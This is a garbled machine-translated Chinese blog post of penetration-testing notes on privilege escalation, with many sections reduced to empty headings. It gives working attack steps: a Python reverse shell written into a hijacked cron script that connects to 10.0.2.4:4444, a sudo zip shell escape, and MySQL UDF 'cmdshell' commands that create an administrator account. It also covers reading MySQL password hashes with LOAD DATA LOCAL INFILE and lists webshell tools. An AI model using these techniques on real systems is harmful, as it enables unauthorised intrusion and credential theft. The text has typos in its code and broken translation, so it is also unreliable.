当前位置:网站首页>Penetration test - right raising topic
Penetration test - right raising topic
2022-06-25 05:08:00 【amingMM】
Penetration test - Topic of raising rights
- Introduction to right raising
- Premise of raising right :
- Linux Raise the right
- 05 Power raising and Intranet penetration
- Mysql Of users are not File Authority - Low authority to get root password

- Windows Smb replay / relay utilize
- CTF- Difficult kernel power raising
- windows EXP Raise the right
- EXP Spillover claims ( You can't use techniques / Accessibility rights )
- Deal with virualbox The problem of connecting with the physical machine
- Create an environment
- mysql5.1------Linux Raise the right
- #1 Simple deep strike
- Chapter one Right of first sight
Introduction to right raising
Often Take down the server web The service is just a low privileged user (www-data)
For intranet penetration , We need to raise the right to root
Upgrading permissions is a critical step ,
Attackers can often exploit kernel vulnerabilities / Improper permission configuration /root Search for breakthrough points by means of services running with permission ,
To achieve the purpose of upgrading permissions .
linux The right raising process of the system involves more than vulnerabilities , It also involves many system configurations .
Premise of raising right :
- We've got low power shell
- There is... On the intruded machine nc,python,perl And other very common tools
- Permission to upload and download files
Linux Raise the right
Kernel vulnerability rights - First consider
First, check whether the kernel vulnerability can be used for authorization . Let's get to know the system first
# Check out the release
cat /etc/issue
cat /etc/*-release
# View kernel version
uname -a
# View the system release Ubuntu
lsb_release -a
Looking for kernel overflow code to use searchsploit
gcc xxx.c -o exploit
chmod +x exploit
./exploit
Kernel overflow rights , But it is usually not used .
Plaintext root Password rights
Most of the linux The password of the system is the same as /etc/passwd、/etc/shadow These two profiles are related to ;
passwd It stores users ,
shadow It's coded hash;
And passwd It's all user readable ,root Can write .
shadow It's just root Can read and write .
Crack linux User name and corresponding password
Use John This tool is used to crack .
Can be in root View password under permission ( If you don't know root password )
Planning tasks
There may be some scheduled tasks in the system ,
Generally these tasks are performed by crontab To manage ,
Have the permissions of the user .
Not root Users with permissions are not allowed to list root User's planned task .
however /etc/ Planned tasks of internal system can be listed
Default these programs to root Permissions to perform ,
If you happen to encounter a script that can be configured to be writable by any user ,
At this time, you can modify the script, etc rootshell;
If the file to be executed is scheduled python Script , You can use the following script to replace the previous script .
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(sicket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.0.2.4","4444"))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
see /etc/crontab Whether there is a file with writable permission 
Password reuse
linux The user is required to be from the terminal device (tty) Enter the password , Instead of standard input ,
in other words sudo The essence of entering a password is to read the keyboard , instead of bash The characters inside .
So enter the password , A terminal device is also required .python With this function , Analog terminals , Input
python -c "import pty;pty.spawn('/bin/bash')"

See that the virtual terminal has been started
ssh Sign in
ssh [email protected]

utilize zip Right to raise
sudo -l Checked the currently available root Command information for power raising .
Matching Defaults entries for zico on this host:
env_reset, exempt_group=admin,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
have access to zip Right to raise
touch exploit
sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"
05 Power raising and Intranet penetration
The third chapter Database delivery
Section 1 SQL Server Database vulnerability exploitation and right raising












dbo jurisdiction Backup database Can not be Carry out orders



SESHELL
mdb The registry operation Carry out orders






In the second quarter MySQL Database vulnerability and right raising


mysql root Under authority Raise the right
Installation problems
Default in System administrator Next install
To serve start-up













Backup database Just There will be file



mof timing Fine Raise the right


long-range Carry out orders rebound shell Come back *( attack Listening port )








UDF To enforce system orders
● Linux UDF
The administrator who obtains the target through the database shell, From low authority to high authority
sleep(),sum(),ascii()
User defined functions
Write your own convenient functions , It has 3 A return value ,
Namely STRING Character ,INTEGER integer ,REAL real
- master mysql Database account , From having to mysql Of insert and delete jurisdiction , To create and discard functions . Have can udf.dll Permission to write to the corresponding directory
The version is greater than 5.1 Of udf.dll Put it in mysql Installation directory libplugin Folder to create custom functions . The directory does not exist by default. You need to create it yourself , Create... In the installation directory libplugin Folder , And then udf.dll Export to this directory .
- windows Premise of raising right
mysql The version is greater than 5.1,
udf.dll The file must be placed in mysql Installation directory lib plugin Under the folder
mysql Version less than 5.1,
udf.dll The file in windows server 2003 Drop on c:windows system32 Catalog ,
stay windows server - - 2000 Place under c:winnt system32 Catalog .

First 、 Check it out. MySQL yes 32 It's still 64 Bit , There are several ways to view this :
mysql -V
mysql --version
Get into MySQL In the database , perform :
show variables like '%datadir%';
-- C:\ProgramData\MySQL\MySQL Server 5.7\Data\
show variables like '%version_%';


create function cmdshell returns string soname 'udf.dll'
select cmdshell('net user iis_user [email protected]#abcABC /add');
select cmdshell('net localgroup administrators iis_user /add');
select cmdshell('regedit /s d:web3389.reg');
drop function cmdshell;
select cmdshell('netstat -an');















requirement root jurisdiction
mof yes win System comes with Loophole
Mysql Of users are not File Authority - Low authority to get root password
Mysql Exploit ( Ultra vires , Get... From low authority root password )
Unable to get Load_file Reading documents
Or by into dumpfile perhaps into outfile To write a document
adopt load data infile You can read local files to the database , In this way, we can pass this under low permissions bug Read the file on the server
Read mysql Database files ,mysql Library user The table contains all users' hash


LOAD DATA LOCAL INFILE 'C:/boot.ini' INTO TABLE test FIELDS TERMINATED BY '';

LOAD DATA LOCAL INFILE 'C:/wamp/bin/mysql/mysql5.6.12/data/mysql/user.MYD' INTO TABLE test2 fields terminated by '';
select * from test2;

use winhex Open it up user.myd file 
By 00 The character is truncated , As a result, the following items are not included in the database .
Let's try to get around this limitation .
After several attempts to find , Add after LINES TERMINATED BY ‘’ that will do , In this way, the truncation symbol is treated as a separator , Complete statement
LOAD DATA LOCAL INFILE 'C:/wamp/bin/mysql/mysql5.6.12/data/mysql/user2.MYD' INTO TABLE test2 fields terminated by '' LINES TERMINATED BY '';
Windows Smb replay / relay utilize

























CTF- Difficult kernel power raising






































windows EXP Raise the right
EXP Spillover claims ( You can't use techniques / Accessibility rights )
exploit —>windows Overflow utilization
shell Connect
Virtual connection rights
- Chinese kitchen knife
- Ant sword
- Malaysia shell Carry out orders dir
In a word, the Trojan horse raises the right


Deal with virualbox The problem of connecting with the physical machine

Create an environment





- View permissions whoami systeminfo ( Patch )
- Increase authority net user xxx xxx /add net localgroup
- Check the port tasklist /svc netstat -ano



- Make do with Let's go C Disk file


- Check out the patches

- Patches For the moment
- Do as one pleases



- Unintentionally Found a Tools
mysql5.1------Linux Raise the right
#1 Simple deep strike

Scan weak passwords through assets FTP Mysql Redis ssh RPC



because root jurisdiction Free from low and high permissions UDP Raise the right
i spring and autumn \05 Power raising and Intranet penetration \
Chapter one Right of first sight
Section 1 Overview of right raising






Basic commands
Check user login query user







Dirty cow loopholes
Third party software Raise the right - pr Raise the right
Database delivery
sqlserver SA xp cmd shell
mysql udf Plug in authorization Affirm the right MOF Replace file Raise the right
dll file load
ftp typewriting vnc To configure
typewriting Replace exe restart Automatic loading
- webshell It's based on middleware When installing Authority Based on

In the second quarter Based on password cracking to lift the right


Hash get cracking


LAN arp 、 dns hijacked Sniffing
边栏推荐
- 以太网是什么要怎么连接电脑
- Heavy broadcast | phase shift method + mathematical principle derivation of multi frequency heterodyne + implementation
- MySQL prevents Chinese garbled code and solves the problem of Chinese garbled code
- CTFHub-rce
- Laravel's little knowledge
- The construction and usage of wampserver framework
- Specific operations for uploading pictures in PHP
- Could not find “store“ in the context of “Connect(homePage)
- win11蓝牙无法连接怎么办?win11蓝牙无法连接的解决方法
- SQL lab range explanation
猜你喜欢

Attack and defense world web baby Web

Qdebug June 2022

Penetration test - directory traversal vulnerability

What if win11 Bluetooth fails to connect? Solution of win11 Bluetooth unable to connect
![[relax's law of life lying on the square] those poisonous chicken soup that seem to be too light and too heavy, but think carefully and fear](/img/12/d41f8d5abcb61d2632a8b117bf1604.jpg)
[relax's law of life lying on the square] those poisonous chicken soup that seem to be too light and too heavy, but think carefully and fear

Array: force deduction dichotomy
Deeply understand the characteristics of standard flow and off standard elements

Leader: who can use redis expired monitoring to close orders and get out of here!

台式电脑连不上wifi怎么办

Region of Halcon: generation of multiple regions (3)
随机推荐
Swift rapid development
Basic knowledge of web pages (URL related)
In Net 6 using dotnet format formatting code
Region of Halcon: generation of multiple regions (3)
Summary of SQL injection (I)
Precise delay based on Cortex-M3 and M4 (systick delay of system timer can be used for STM32, aducm4050, etc.)
How do the defi protocols perform under this round of stress test?
Penetration test - directory traversal vulnerability
In depth understanding of line height and vertical align
How to make colleagues under the same LAN connect to their own MySQL database
Notes on non replacement elements in the line (padding, margin, and border)
Read the general components of antd source code
Route parameters to jump to the page and transfer parameters -- > hidden parameter list
Go deep into the working principle of browser and JS engine (V8 engine as an example)
Critical dependency: require function is used in a way in which dependencies
What if win11 Bluetooth fails to connect? Solution of win11 Bluetooth unable to connect
Svg code snippet of loading animation
Get to know the drawing component of flutter - custompaint
buuctf(re)
CTFHub-rce